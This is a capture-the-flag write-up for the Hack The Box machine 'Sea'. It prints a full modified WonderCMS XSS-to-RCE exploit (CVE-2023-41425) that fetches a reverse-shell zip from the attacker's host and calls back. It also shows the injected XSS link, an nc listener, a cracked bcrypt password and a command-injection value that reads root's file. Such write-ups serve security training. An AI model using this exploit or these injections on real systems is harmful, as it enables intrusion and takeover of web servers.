Rustscan
Rustscan discovers SSH and HTTP running on host. Typical HTB style Linux machine.
rustscan --addresses 10.10.11.28 --range 1-65535

Enumeration
HTTP - TCP 80
Let’s get started with HTTP enumeration.
The website seems to be about a company that organizes bike competitions:

/how-to-participate has contact marked blue, meaning hyper link:

Clicking on contact leads to /contact.php, but host name is not added to /etc/hosts file yet:

After adding sea.htb to /etc/hosts, we can access contact.php:

contact.php is a registration page and user can send in information such as Name, email, and Website.
Feroxbuster
While enumerating contact.php, we will have feroxbuster enumerating subdirecotries:
feroxbuster -u http://sea.htb

Feroxbuster went recursive and found bunch of interesting directories. Let’s look at some of them.
http://sea.htb/themes/bike/summary provides information about the theme:

http://sea.htb/themes/bike/LICENSE is the default LICENSE page:

http://sea.htb/themes/bike/version shows the version of the CMS:

sea.htb/themes/bike/README.md reveals the CMS: WonderCMS bike theme

Now we know that WonderCMS bike theme 3.2.0 is running on the system.
Exploitation
CVE-2023-41425
Looking for known vulnerabilities regarding WonderCMS bike theme 3.2.0, CVE-2023-41425 seems to be helpful:

Following this github tutorial, let’s try to get a reverse shell:

Before executing the attack, don’t forget to download the reverse shell from here.
Let’s slightly modify the exploit code so that it will download the reverse shell from our python web server as such:
var urlRev = "http://sea.htb/wondercms/?installModule=http://10.10.14.63:8000/revshell-main.zip&directoryName=violet&type=themes&token=" + token;Below is the full code after modification:
# Author: prodigiousMind
# Exploit: Wondercms 4.3.2 XSS to RCE
import sys
import requests
import os
import bs4
if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252")
else:
data = '''
var url = "'''+str(sys.argv[1])+'''";
if (url.endsWith("/")) {
url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = "http://sea.htb/wondercms/?installModule=http://10.10.14.63:8000/revshell-main.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
if (xhr3.status == 200) {
var xhr4 = new XMLHttpRequest();
xhr4.withCredentials = true;
xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
xhr4.send();
xhr4.onload = function() {
if (xhr4.status == 200) {
var ip = "'''+str(sys.argv[2])+'''";
var port = "'''+str(sys.argv[3])+'''";
var xhr5 = new XMLHttpRequest();
xhr5.withCredentials = true;
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
xhr5.send();
}
};
}
};
'''
try:
open("xss.js","w").write(data)
print("[+] xss.js is created")
print("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp "+str(sys.argv[3]))
print("----------------------------\n")
XSSlink = str(sys.argv[1]).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(sys.argv[2])+":8000/xss.js\"></script><form+action=\""
XSSlink = XSSlink.strip(" ")
print("send the below link to admin:\n\n----------------------------\n"+XSSlink)
print("----------------------------\n")
print("\nstarting HTTP server to allow the access to xss.js")
os.system("python3 -m http.server\n")
except: print(data,"\n","//write this to a file")Now, run the exploit agaisnt the wondercms and let’s have port 8001 set up as the reverse shell listener:

Copy the link created above and attach it the website form so that the admin can read it when the form is sent:
http://sea.htb/wondercms?page=index.php"></form><script+src="http://10.10.14.63:8000/xss.js"></script><form+action="

Visiting, sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.63&lport=8001, we can trigger the reverse shell and we will have a reverse shell spawned as www-data:

Privesc: www-data to amay
We will first make the shell more interactive using Python as such:


lse.sh finds some uncommon setuid binaries but it doesn’t seem exploitable:

linpeas finds database.js:

database.js contains bcrypt encrypted password in it: $2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q

Hashcat
Before cracking it with hashcat, we will first remove all \ so that the format matches hashcat: $2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q
Cracking it with mode 3200, hash is cracked: mychemicalromance
hashcat -m 3200 hash

SSH as amay
Using the cracked password, we can now ssh-in as amay:
ssh amay@10.10.11.28

Privesc: amay to root
Port 8080 is running locally. Most likely a website:

Port Forward
Let’s forward port 8080 to attacker machine’s port8888 using ssh:
ssh -L 8888:localhost:8080 amay@sea.htb
Port 8080
Accessing http://localhost:8888 through web browser, we can access internal system monitoring system:

Intercepting the traffic for Analyze Log File, it seems like it is actually reading from /var/log/auth.log, meaning there could be command injection vulnerability:

After several tries, injecting /root/root.txt%3bkk%3a, which decodes as /root/root.txt;kk:, could be used to read root.txt: